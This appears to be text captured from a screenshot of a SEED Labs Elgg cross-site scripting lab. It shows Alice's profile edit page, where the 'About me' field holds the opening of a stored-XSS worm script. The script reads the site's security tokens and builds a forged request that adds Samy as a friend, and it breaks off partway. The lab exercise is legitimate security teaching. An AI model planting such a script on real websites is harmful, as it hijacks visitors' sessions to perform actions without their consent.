 Applications : Firefox
Fri 16 Feb, 15:53 seed
Edit profile : Elgg For SEE ×
www.seed-server.com/profile/alice/edit
120%
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Alice
About me
Embed content Visual editor
<script id="worm" type="text/javascript">
window.onload = function () {
var Ajax = null;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var samy_id= 59;
var sendurl = "http://www.seed-server.com/action/friends/add?friend="+samy_id + ts + ts + token + token;
Logged in users
Brief description
Public
Location
Public
Interests
Alice
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Find in page Highlight All Match Case Match Diacritics Whole Words